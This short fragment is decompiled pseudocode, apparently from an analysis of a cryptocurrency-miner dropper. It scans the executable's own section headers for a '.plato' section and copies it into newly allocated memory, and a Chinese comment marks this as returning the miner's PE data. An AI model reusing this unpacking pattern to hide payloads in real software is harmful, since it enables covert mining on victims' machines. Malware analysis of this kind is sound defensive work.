 while ( 1 )
{
v5 = (char *)(hSelfEXE->e_lfanew + 0xF8);
qmemcpy(Str_.plato, ".plato", 6);
Var_Section = (IMAGE_SECTION_HEADER *)&v5[v4 + (_DWORD)hSelfEXE];
memset(&v10, 0, 0xFEu);
if ( !lstrcmpA(Str_.plato, (LPCSTR)Var_Section) )
{
v11 = (char *)hSelfEXE + Var_Section->VirtualAddress;
Var_Section = (IMAGE_SECTION_HEADER *)Var_Section->Misc.PhysicalAddress;
if ( !FALSE_402861() ) // return 0
{
v6 = (DWORD *)VirtualAlloc(0, (SIZE_T)Var_Section, 0x3000u, 4u);
v7 = v6;
if ( v6 )
{
memmove_0(v6, v11, (size_t)Var_Section);// 返回矿机PE数据
return v7;
}
v3 = v12;
}
}
++v3;
v8 = *(WORD *)((char *)&hSelfEXE->e_crlc + v2);
v4 = v13 + 40;
v12 = v3;
v13 += 40;
if ( v3 >= v8 )
return 0;
}